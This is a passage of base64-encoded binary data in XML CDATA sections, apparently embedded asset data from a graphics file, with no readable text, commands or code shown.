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
	]]>
	<![CDATA[
	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
QD5oXnq4SLGySvVqC4MhKI5n8wQ7mU2a9UjKoahqHB2K7ve5H2iqab+N040DwW5r3/VTBbkuyGVJ
b8ufpki/A/GCBQyrVYtjaFVf9qzy76F1RbWtQwESgoAEAcMFDZaXk3zr4wlvnsc8/fOcv08OxbTb
eDdVQBA7rIxQthiW8PUOE9YPmBIlcrgAokULCsnjidsRkmgHCxUuj4e0qizYNdl1VW2/X4hqWwiy
ycsSFHxsY99lvnbpu4xcRQyZGRIyhgyZ48aI5HlcxT7D6zkNz8e3iruPZ2RU4DFN8ylieqf1Xobf
WdPKxEQmh4yJh8yITIsaMUYqWMjIWJG4zWKGixs5SFTQ0JhxMcNkJlu9zvNbxa3ivmdSxDnN3ce1
ihk87mlwFTEuQ9PjdK2ChalSBiCTQ8ZEM+OUpgIgYUWIqYmpiamJqYmpiamJqYmpiamJqYmpiamJ
qYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmp
iamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiQ==
	]]>
	<![CDATA[
	qYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmpiamJqYmp
iamJqYmpiamJqYmpiamJqYmpqampqampqampqampqampqampqampqampqampqampqampqampqamp
qampqampqampqYmpqampqampqampqampqampqampqampqampqampqampqampqampqampqampqamp
qampqampqampqampqampqampqampqampqampqampqampqampqampqampqampqampqampqampqamp
qampqampqampqampqampqampqampqampqampqampqampqampqampqampqampqampqampqampqamp
qampqampqampqampqampqampqampqampqampqampqampqampqampqcG3zspe44ClDNACZmbksT0O
pKIpoJ7Upvzo1d12okChdjgmFx2paLxtog4nfFL0AUVkRsqkWtNRGbbZxuWyFh2T7DgMt23w68lx
5KZVdltkhuWtU4Lo8HIayFV7wKi88LwEAXk7DSa7OlSmFZ78JG5RaRmCoIDHcUQ0Qs22Po6nNIW5
rQpf74DicrXsyuG4HRfL8VoM1S2bQQ82xy9Z5skx5XROTif+QhgEW46bu47NMpbDwT+vxaOvGPkm
t1xy0x4tT/BbYtl8HF9ue7fsDr+9JFHvu4vgu2Uwl31SFHSWopP0SZAvwx4lQSt6it2eBPmwE43g
i2dn8fdRenpKsQa7exRjdW1iV7nL4C7jTTE2wzGevQXUk9x0Fz0brpMBWsCg4PRfivoIvpzGbjay
poVOtOVsdJAruWEeIikiVkZShHgWrOagp3I2eAjiIph2NvLHsWJ2BsSz6Lc+jmiHc2YcGvR+FIU5
jQa1kErG+PiKkSflrnPHvVnHZIZfeHwVWQ6N4b1tdHBb2TIMx00vnI9kzG19ObL0OI+VyUYphFpP
nQxbThOx6Ut2SycZIkN+5EBsKVLNzyn6YDGB6bkMbiuahbE6hbwwKBxvbpO7rQU9ENy+7tozii0W
VaVm6Rw9JciLHj96+tixYtZFvymwA0YMkQ9TzVEp2t02d5vIXWP7vZOiSEVf9bzDSggSL7GQWY4n
dNACIAC562I+P6plW04HzjirN/1hsooADhYpd5W3rPa41xz3o+h2Nmxno4/gS8iTBAuYHSgiJDxu
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
	]]>
	<![CDATA[
	jjuK9mmqj+MOfp+SdNGvy+gPsalOhnwpnmB21LIe1IzRMsplcVK8QU/eMtzjTmgZhY5VK5p/XMlV
